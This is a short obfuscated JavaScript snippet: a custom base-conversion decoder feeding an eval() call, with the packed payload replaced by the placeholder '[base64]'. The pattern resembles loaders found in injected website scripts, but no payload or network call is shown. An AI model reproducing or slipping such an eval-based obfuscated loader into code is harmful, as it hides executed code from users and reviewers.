var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"mdEYAOWnz",44,6,55))